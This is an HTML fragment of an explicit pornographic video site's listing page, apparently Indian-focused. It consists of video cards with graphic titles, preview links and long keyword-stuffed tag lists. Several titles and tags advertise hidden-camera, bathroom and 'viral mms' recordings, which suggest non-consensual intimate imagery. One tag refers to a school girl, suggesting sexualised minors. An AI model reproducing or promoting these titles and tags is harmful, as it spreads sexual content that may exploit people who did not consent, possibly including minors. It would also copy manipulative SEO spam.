<article id="post-68476" class="post-item site__col post-68476 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-analdin tag-bf-sexy-india tag-bharat-bangla-bf tag-big-tits-xxx tag-bihar-desi-bf tag-dani-daniels-xxx tag-funny-porn tag-girlsoutwest tag-himachal-ka-bf tag-indian-porn-with-audio tag-indian-porn-xhamster tag-indian-tamil-bf tag-indian-web-series-full-xx tag-indianporn tag-kianna-dior tag-lndian-pron tag-new-indian-porn-videos tag-nude-tik-tok-indian tag-porn-300 tag-pornhub-pinay tag-pornmate tag-rajasthan-xx-x tag-sexy-video-hd-indian tag-sunny-leone-indian-bf tag-wankzvr tag-ww-bf-indian tag-xnxx-brazzers tag-xx-of-india tag-xxx-dance tag-xxx-pornhub tag-yes-porn-please post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="68476" href="https://porhubvideo.com/super-hottest-mallu-couple-xx-of-india-hd/" title="Super hottest mallu couple xx of india HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/11/Super-hottest-mallu-couple-xx-of-india-HD.jpg" alt="Super-hottest-mallu-couple-xx-of-india-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-mallu-couple-xx-of-india-hd/?video_embed=68476&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-hottest-mallu-couple-xx-of-india-hd/" title="Super hottest mallu couple xx of india HD">Super hottest mallu couple xx of india HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-66792" class="post-item site__col post-66792 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-anyporn tag-beemtube tag-bettie-bondage tag-bf-indian-bengali tag-bharat-ka-sexy-bf tag-chubby-indian-nude tag-dinotube tag-free-pron-video-india tag-india-hindi-bf tag-indian-audio-porn tag-indian-police-porn tag-indian-porn-xhamster tag-indian-punjabi-nude tag-indian-xx-indian-xx tag-love-porn tag-mackenzie-jones-porn tag-mia-khalifa-anal tag-monster-porn tag-odia-xxx tag-rajasthani-ladki-ka-bf tag-redtube-indian tag-reftube tag-south-indian-xxx-video tag-village-porn tag-www-indian-bf tag-xnxx-gay tag-xx-desi-indian tag-xx-hd-india tag-xxx-c tag-xxx-full-video tag-xxx-por post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66792" href="https://porhubvideo.com/super-beautiful-horny-girl-indian-xx-indian-xx-suck-fuck-bf/" title="Super beautiful horny girl indian xx indian xx suck fuck bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Super-beautiful-horny-girl-indian-xx-indian-xx-suck-fuck-bf.jpg" alt="Super-beautiful-horny-girl-indian-xx-indian-xx-suck-fuck-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-beautiful-horny-girl-indian-xx-indian-xx-suck-fuck-bf/?video_embed=66792&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-beautiful-horny-girl-indian-xx-indian-xx-suck-fuck-bf/" title="Super beautiful horny girl indian xx indian xx suck fuck bf">Super beautiful horny girl indian xx indian xx suck fuck bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-65602" class="post-item site__col post-65602 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-assam-lokal-bf tag-auntisex tag-aunty-bathing-hidden-cam tag-aunty-nighty-xvideo tag-beeg-aunty tag-bf-bihar-mein tag-bf-sikkim tag-chudai-aunty tag-desi-aunty-xvideo tag-desiauntyxxx tag-india-xx-xxx tag-indian-aunty-anal tag-indian-aunty-webcam-porn tag-indian-gf-with-bf tag-indian-hot-xvideos tag-indian-naked-bf-video tag-indian-new-xx tag-indian-porn-xhamster tag-indian-pprn tag-indian-pron-web tag-indian-sexy-aunty-live tag-indian-sister-xxx tag-indian-top-xx tag-jabalpur-ka-bf tag-live-cam-aunty tag-mallu-tango tag-pickedsalesman tag-porn-with-aunty tag-sexy-aunty-x-videos tag-sexy-aunty-xxx tag-www-xxx-indian-bf post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65602" href="https://porhubvideo.com/tamil-mallu-indian-aunty-live-xxx-mouth-fuck-office-boss/" title="Tamil mallu indian aunty live xxx mouth fuck office boss" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Tamil-mallu-indian-aunty-live-xxx-mouth-fuck-office-boss.jpg" alt="Tamil-mallu-indian-aunty-live-xxx-mouth-fuck-office-boss.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/tamil-mallu-indian-aunty-live-xxx-mouth-fuck-office-boss/?video_embed=65602&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/tamil-mallu-indian-aunty-live-xxx-mouth-fuck-office-boss/" title="Tamil mallu indian aunty live xxx mouth fuck office boss">Tamil mallu indian aunty live xxx mouth fuck office boss</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-63220" class="post-item site__col post-63220 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bajaj-panu tag-bangla-panu-airtel tag-bangladeshi-hd-panu tag-bathroom-panu tag-bengali-panu-and tag-bengali-sexy-panu tag-bf-jammu-and-kashmir tag-chudachudi-panu tag-hd-indian-pron tag-hd-panu-bangla tag-hd-xx-indian tag-hindi-panu tag-indain-pron tag-indian-big-pron tag-indian-desi-sexy-bf tag-indian-full-bf tag-indian-hidden-cam-nude tag-indian-leggings-nude tag-indian-panuvideo tag-indian-porn-telegram tag-indian-porn-xhamster tag-kolkata-desi-bf tag-lokal-panu tag-lucknow-bf-bf tag-massage-panu tag-new-panu-video tag-nude-babes-of-india tag-panu-sexy-video tag-sonakshi-panu tag-x-xx-hot-indian post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63220" href="https://porhubvideo.com/bengali-sexy-panu-super-hottest-big-girl-bath-viral-mms/" title="bengali sexy panu super hottest big girl bath viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/05/bengali-sexy-panu-super-hottest-big-girl-bath-viral-mms.jpg" alt="bengali-sexy-panu-super-hottest-big-girl-bath-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/bengali-sexy-panu-super-hottest-big-girl-bath-viral-mms/?video_embed=63220&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/bengali-sexy-panu-super-hottest-big-girl-bath-viral-mms/" title="bengali sexy panu super hottest big girl bath viral mms">bengali sexy panu super hottest big girl bath viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-60905" class="post-item site__col post-60905 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-bangla-india tag-bf-indian-desi tag-bf-mumbai-wala tag-bhadbhabie-porn-onlyfans tag-delhi-xxx tag-hindi-bf-delhi tag-hindi-bf-gujarat tag-hot-bhabhi-bf tag-india-ka-xx tag-indian-bhabhi-live-webcam tag-indian-bhabi-webcam-porn tag-indian-first-time-bf tag-indian-hot-nude-babes tag-indian-instagram-nude tag-indian-porn tag-indian-porn-xhamster tag-indian-saree-xnxx tag-indian-sexy-bhabhi-video tag-indian-web-series-xvideos tag-indian-wife-sharing-videos tag-indian-xnx-bf tag-sexwithbhabi tag-tiktok-bhabi-video tag-xvideo-bhabi tag-xxx-local-bhabi tag-xxx-new-bhabhi tag-xxx-sexy-hot-bhabi tag-xxx-with-bhabi tag-xxxhd-bhabi tag-xxxnew-bhabi tag-you-xxx-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="60905" href="https://porhubvideo.com/very-sexy-horny-xxx-new-bhabhi-honeymoon-sex-video/" title="Very sexy horny xxx new bhabhi honeymoon sex video" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/02/Very-sexy-horny-xxx-new-bhabhi-honeymoon-sex-video.jpg" alt="Very-sexy-horny-xxx-new-bhabhi-honeymoon-sex-video.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-sexy-horny-xxx-new-bhabhi-honeymoon-sex-video/?video_embed=60905&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-sexy-horny-xxx-new-bhabhi-honeymoon-sex-video/" title="Very sexy horny xxx new bhabhi honeymoon sex video">Very sexy horny xxx new bhabhi honeymoon sex video</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-59485" class="post-item site__col post-59485 post type-post status-publish format-standard has-post-thumbnail hentry category-x-videos-indian tag-assam-bangla-bf tag-caramelbbw tag-free-pirn tag-hentai-gay tag-hindi-bf-mewat tag-india-xx-bp tag-indian-hot-xn-xx tag-indian-massage-porn tag-indian-mom-nude tag-indian-porn-xhamster tag-indian-pron-movie tag-indian-sexy-sexy-bf tag-javhdnet tag-maid-porn tag-maitland-ward-porn tag-nikki-benz tag-prornhub tag-ranikhet-bf tag-south-sexy-bf tag-sxxxx3-studio-2020-price-in-india-flip tag-tamil-x-videos tag-tango-live-indian-nude tag-top-indian-pornstars tag-valentina-victoria-nude tag-video-de-prono tag-violet-myers-porn tag-www-xxx-indian-bf tag-xmastar tag-xx-x-indai tag-youpono tag-youporm">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="59485" href="https://porhubvideo.com/indian-massage-porn-very-beautiful-18-couples-get-fuck-viral-mms/" title="indian massage porn very beautiful 18 couples get fuck viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/01/indian-massage-porn-very-beautiful-18-couples-get-fuck-viral-mms.jpg" alt="indian-massage-porn-very-beautiful-18-couples-get-fuck-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span></a>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/indian-massage-porn-very-beautiful-18-couples-get-fuck-viral-mms/" title="indian massage porn very beautiful 18 couples get fuck viral mms">indian massage porn very beautiful 18 couples get fuck viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-58102" class="post-item site__col post-58102 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-asha-bhabhi-going-in-plain-saree-in-black-saree tag-bangla-kolkata-bf tag-bf-india-bangla tag-bhabi-hot-xx tag-bhabi-video-call-porn tag-bhabi-xvideo tag-desi-bhabi-xnxx tag-hindi-bf-indian-bf tag-hot-bhabixx tag-hot-sexy-bhabhi-xxx tag-indian-bf-marathi tag-indian-bf-moti-aurat tag-indian-footjob tag-indian-nayika-bf tag-indian-porn-xhamster tag-indian-pronvidios tag-indian-saree-nude tag-indian-xxx-video-full-hd tag-karnataka-xxx tag-naked-indian-babes tag-porndesi-bhabhi tag-pornindian-bhabhi tag-pron-bihar tag-savita-bhabhi-xxx tag-sexy-bf-delhi tag-sexy-bhabhi-without-clothes tag-xnxx-desi-bhabhi-saree tag-xxbhabivideo tag-xxx-bhabi-hindi tag-xxx-hindi-bhabhi tag-xxxhotindianbhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="58102" href="https://porhubvideo.com/super-hottest-horny-xxx-bhabi-hindi-showing-very-big-tits-mms-hd/" title="Super hottest horny xxx bhabi hindi showing very big tits mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/11/Super-hottest-horny-xxx-bhabi-hindi-showing-very-big-tits-mms-HD.jpg" alt="Super-hottest-horny-xxx-bhabi-hindi-showing-very-big-tits-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/super-hottest-horny-xxx-bhabi-hindi-showing-very-big-tits-mms-hd/?video_embed=58102&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/super-hottest-horny-xxx-bhabi-hindi-showing-very-big-tits-mms-hd/" title="Super hottest horny xxx bhabi hindi showing very big tits mms HD">Super hottest horny xxx bhabi hindi showing very big tits mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-58067" class="post-item site__col post-58067 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-xx-indian tag-bhabhi-hot-panty tag-bhabi-sa-x tag-bhadbhabieporn tag-desi-bhabi-xnxx tag-hot-sexy-bhabhi-xnxx tag-india-ka-bf-sexy tag-india-x-bf tag-indian-girlfriend-and-boyfriend tag-indian-ladki-ke-bf tag-indian-naked-cam tag-indian-porn-tv tag-indian-porn-xhamster tag-indian-web-series-porn tag-lndian-xx-x tag-nangi-bhabhi-saree tag-nice-bhabi tag-pron-hd-india tag-pron-indea tag-pron-videos-of-indian tag-savita-bhabhi-and-suraj-xnxx tag-savita-bhabhi-hot-videos tag-savita-bhabhi-porn-video tag-sexy-bhabi-hot tag-telugu-bf-vijayawada tag-xx-x-desi-bhabi tag-xxx-dehati-bhabhi tag-xxx-video-indian-bhabhi tag-xxx-x-bhabi tag-xxxsexy-bhabhi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="58067" href="https://porhubvideo.com/very-beautiful-big-tits-xxx-dehati-bhabhi-sucking-fucking-bf-mms-hd/" title="Very beautiful big tits xxx dehati bhabhi sucking fucking bf mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/11/Very-beautiful-big-tits-xxx-dehati-bhabhi-sucking-fucking-bf-mms-HD.jpg" alt="Very-beautiful-big-tits-xxx-dehati-bhabhi-sucking-fucking-bf-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-big-tits-xxx-dehati-bhabhi-sucking-fucking-bf-mms-hd/?video_embed=58067&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-beautiful-big-tits-xxx-dehati-bhabhi-sucking-fucking-bf-mms-hd/" title="Very beautiful big tits xxx dehati bhabhi sucking fucking bf mms HD">Very beautiful big tits xxx dehati bhabhi sucking fucking bf mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-56495" class="post-item site__col post-56495 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-aunt-y-sex-video tag-aunty-bathroom-toilet tag-aunty-porn tag-aunty-secret-camera tag-aunty-sex-x tag-aunty-web-porn tag-auntymasturbating tag-auntywebcamshow tag-bbw-mature-aunty tag-bf-india-hot tag-blue-sexy-delhi tag-desi-indian-nude-video tag-india-bf tag-india-bf-hindi tag-india-big-xx tag-india-xx-hot tag-indian-aunty-live-porn tag-indian-bf-full-hd-may tag-indian-bf-real tag-indian-desi-x-xx tag-indian-porn-xhamster tag-indian-punjabi-bf tag-indian-xxx-film tag-indin-xx tag-keralaaunty-porn tag-mallu-aunty-x-videos tag-mallu-sexy-sites tag-marathi-aunty-sexy-video tag-new-indian-bf tag-www-anuty-com tag-xxx-auntie post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="56495" href="https://porhubvideo.com/very-milf-big-tits-mature-aunty-porn-enjoy-with-boss-mms-hd/" title="Very milf big tits mature aunty porn enjoy with boss mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/09/Very-milf-big-tits-mature-aunty-porn-enjoy-with-boss-mms-HD.jpg" alt="Very-milf-big-tits-mature-aunty-porn-enjoy-with-boss-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-milf-big-tits-mature-aunty-porn-enjoy-with-boss-mms-hd/?video_embed=56495&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-milf-big-tits-mature-aunty-porn-enjoy-with-boss-mms-hd/" title="Very milf big tits mature aunty porn enjoy with boss mms HD">Very milf big tits mature aunty porn enjoy with boss mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article>							</div>
							
									<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-8869" class="post-item site__col post-8869 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-anal-sex-hd tag-bangbros-hd tag-defloration-full-video tag-english-sex-video-full-hd tag-full-hd-x-video tag-hd-poen tag-hd-sexx tag-hdsexdino tag-hdxnxx-xxx tag-joys-pron tag-porn-tv-hd tag-x-video-com-hd tag-x-video-hd-com tag-x-vidio-hd tag-xxx-full-hd-movie tag-xxxfullhd tag-xxxx-bf-hd post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="8869" href="https://porhubvideo.com/i-love-my-friends-wife-sweet-pussy-hd-full-hd-x-video/" title="I Love My Friend&#8217;s Wife Sweet Pussy HD full hd x video" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/04/I-Love-My-Friends-Wife-Sweet-Pussy-HD-full-hd-x-video.jpg" alt="I-Love-My-Friends-Wife-Sweet-Pussy-HD-full-hd-x-video"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/i-love-my-friends-wife-sweet-pussy-hd-full-hd-x-video/?video_embed=8869&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/i-love-my-friends-wife-sweet-pussy-hd-full-hd-x-video/" title="I Love My Friend&#8217;s Wife Sweet Pussy HD full hd x video">I Love My Friend&#8217;s Wife Sweet Pussy HD full hd x video</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-56267" class="post-item site__col post-56267 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-bangali-bhabhi-xxx tag-bangla-desi-xxx-video tag-bhabhi-xxx-hd tag-bhabi-porn tag-bhabi-xxx-video tag-bhadbhabie-onlyfans-porn tag-chudai-xvideos tag-cute-desi-xxx tag-desi-porne-video tag-desi-potn tag-desi-romantic-chudai tag-desi-saree-xxx-video tag-desi-sexy-blue tag-hard-chudai tag-hindi-bhabi-pron tag-horny-bhabi tag-hotporn-bhabi tag-indianbhabi-xx tag-indianbhabisex tag-kajal-tango-live tag-longhair-bhabi tag-marwadi-hot-bf tag-sapna-bhabhi-hot-sexy-live tag-sexy-bhabhi-xxx-video tag-sexy-bhabi-xnx tag-tango-bhabhi-video tag-xx-desi-bhabhi tag-xx-with-bhabi tag-xxx-desi-porn tag-xxx-local-bhabi tag-xxxx-deshi post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="56267" href="https://porhubvideo.com/sexy-horny-indianbhabisex-hard-standing-fuck-devar-mms-hd/" title="Sexy horny indianbhabisex hard standing fuck devar mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/08/Sexy-horny-indianbhabisex-hard-standing-fuck-devar-mms-HD.jpg" alt="Sexy-horny-indianbhabisex-hard-standing-fuck-devar-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/sexy-horny-indianbhabisex-hard-standing-fuck-devar-mms-hd/?video_embed=56267&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/sexy-horny-indianbhabisex-hard-standing-fuck-devar-mms-hd/" title="Sexy horny indianbhabisex hard standing fuck devar mms HD">Sexy horny indianbhabisex hard standing fuck devar mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-20960" class="post-item site__col post-20960 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-desi-indian-blue-film tag-indian-actress-xxx-video tag-indian-beautiful-girl-xxx tag-indian-couple-xnxx tag-indian-creampie tag-indian-fuking-video tag-indian-hd-pron tag-indian-hidden-cams tag-indian-hot-sax tag-indian-saree-xxx tag-indian-sec-video tag-indian-sexy-boobs tag-indian-sexy-open tag-indian-sexy-story tag-indian-sx tag-indian-sxe-video tag-indian-village-xnxx tag-indian-web-series-hot tag-indian-xxxii-video tag-kerala-aunty-sexy-video tag-kerala-aunty-xxx tag-literotica-india tag-new-indian-bf tag-xnxx-indian-school-girl tag-xxxsex-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="20960" href="https://porhubvideo.com/kerala-aunty-sexy-video-sucking-big-cock-hd/" title="kerala aunty sexy video sucking big cock HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2021/07/kerala-aunty-sexy-video-sucking-big-cock-HD.jpg" alt="kerala aunty sexy video sucking big cock HD"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/kerala-aunty-sexy-video-sucking-big-cock-hd/?video_embed=20960&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/kerala-aunty-sexy-video-sucking-big-cock-hd/" title="kerala aunty sexy video sucking big cock HD">kerala aunty sexy video sucking big cock HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
